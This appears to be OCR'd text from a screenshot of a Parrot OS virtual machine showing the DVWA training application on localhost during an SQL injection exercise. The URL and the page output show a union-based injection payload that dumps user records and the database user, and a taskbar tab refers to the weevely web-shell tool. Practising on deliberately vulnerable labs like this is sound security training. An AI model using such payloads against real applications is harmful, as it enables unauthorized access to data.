 parrot Os - VMware Workstation
File Edit View VM Tabs Help
parrot Os
Applications Places System
Sat Jan 13, 18:26
Vulnerability: SQL Injecti
127.0.0.1/DVWA/hackable/u
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cuser()+%23&Submit=Submit#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null,user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,user() #
First name:
Surname: admin@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Menu [sudo mysql - Parrot Te... Vulnerability: SQL Injec... [Downloads] weevely http://127.0.0.1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
06:26 PM
13-01-2024